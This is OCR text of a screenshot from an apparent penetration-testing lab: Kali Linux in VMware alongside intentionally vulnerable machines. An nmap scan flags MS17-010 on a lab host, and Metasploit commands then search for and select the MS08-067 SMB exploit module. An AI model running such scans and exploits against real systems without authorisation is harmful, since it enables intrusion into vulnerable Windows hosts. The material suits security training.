 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Metasploitable_ubunt
OWASP Broken Web
Windows 7-133
WinXPenSP3-128
Win2K3 Metasploitab
Kali-Linux-2019.3-vm
共享的虚拟机
主页 Kali-Linux-2019.3-vmwar... Win2K3 Metasploitable
Applications Places Terminal Fri 18:05 1
root@kali: ~
File Edit View Search Terminal Help
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
mount-shared-
folders
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms 10.10.10.130
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 353.57 seconds
msf5 > search ms08_067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Pat
h Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) >
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
97%
7:05
2019/12/7